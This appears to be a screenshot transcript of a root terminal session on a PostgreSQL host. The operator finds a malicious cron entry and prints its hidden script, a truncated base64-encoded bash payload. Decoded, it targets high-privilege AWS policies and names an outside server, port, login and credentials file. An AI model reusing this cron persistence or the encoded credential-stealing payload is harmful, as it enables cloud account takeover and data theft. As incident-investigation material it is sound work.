 Terminal
root@postgresql-service:/var/spool/cron/crontabs# cd
root@postgresql-service:~# cd /var/spool/cron/crontabs/
root@postgresql-service:/var/spool/cron/crontabs# ls -la
total 12
drwx-wx--T 1 root root 4096 Feb  1  1990 .
drwxr-xr-x 1 root root 4096 Feb  1  1990 ..
-rw-r--r-- 1 root root  168 Feb  1  1990 postgres
root@postgresql-service:/var/spool/cron/crontabs# cat postgres
# (- installed on Wed Apr  13 08:45:35 2025)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
0 0 * * * bash /var/lib/postgresql/data/pg_sched
root@postgresql-service:/var/spool/cron/crontabs# cat /var/lib/postgresql/data/pg_sched
echo "IyEvYmluL2Jhc2gNCg0KIyBMaXN0IG9mIGludGVyZXN0aW5nIHBvbGljaWVzDQpWVUxORVJBQkxF
X1BPTElDSUVTPSgiQWRtaW5pc3RyYXRvckFjY2VzcyIgIlBvd2VyVXNlckFjY2VzcyIgIkFtYXpv
blMzRnVsbEFjY2VzcyIgIklBTUZ1bGxBY2Nlc3MiICJBV1NMYW1iZGFGdWxsQWNjZXNzIiAiQVdT
TGFtYmRhX0Z1bGxBY2Nlc3MiKQ0KDQpTRVJWRVI9IjM0LjExOC4yMzkuMTAwIg0KUE9SVD00NDQ0
DQpVU0VSTkFNRT0iRml6elNoYWRvd3NfMSINClBBU1NXT1JEPSJHeDI3cFF3ejkyUmsiDQpDUkVE
RU5USUFMU19GSUxFPSIvdG1wL2MiDQoNClNDUklQVF9QQVRIPSIkKGNkIC0tICIkKGRpcm5hbWUg
LS0gIiR7QkFTSF9TT1VSQ0VbMF19IikiICY+L2Rldi9udWxsICYmIHB3ZCkvJChiYXNlbmFtZSAt
LSAiJHtCQVNIX1NPVVJDRVswXX0iKSINCg0KIyBDaGVjayBpZiBhIGNvbW1hbmQgZXhpc3RzDQpj
aGVja19jb21tYW5kKCkgew0KICAgIGlmICEgY29tbWFuZCAtdiAiJDEiICY+IC9kZXYvbnVsbDsg
dGhlbg0KICAgICAgICBpbnN0YWxsX2RlcGVuZGVuY3kgIiQxIg0KICAgIGZpDQp9DQoNCiMgSW5z
dGFsbCBtaXNzaW5nIGRlcGVuZGVuY2llcw0KaW5zdGFsbF9kZXBlbmRlbmN5KCkgew0KICAgIGxv
Y2FsIHBhY2thZ2U9IiQxIg0KICAgIGlmIFtbICIkcGFja2FnZSIgPT0gImN1cmwiIF1dOyB0aGVu
DQogICAgICAgIGFwdC1nZXQgaW5zdGFsbCBjdXJsIC15ICY+IC9kZXYvbnVsbA0KICAgICAgICAg
ICAgICAgIHl1bSBpbnN0YWxsIGN1cmwgLXkgJj4gL2Rldi9udWxsDQogICAgZWxpZiBbWyAiJHBh
Y2thZ2UiID09ICJ1bnppcCIgXV07IHRoZW4NCiAgICAgICAgYXB0LWdldCBpbnN0YWxsIHVuemlw
IC15ICY+IC9kZXYvbnVsbA0KICAgICAgICAgICAgICAgIHl1bSBpbnN0YWxsIHVuemlwIC15ICY+
IC9kZXYvbnVsbA0KICAgIGVsaWYgW1sgIiRwYWNrYWdlIiA9PSAiYXdzIiBdXTsgdGhlbg0KICAg
ICAgICBpbnN0YWxsX2F3c19jbGkNCiAgICBmaQ0KfQ0KDQojIEluc3RhbGwgQVdTIENMSSBsb2Nh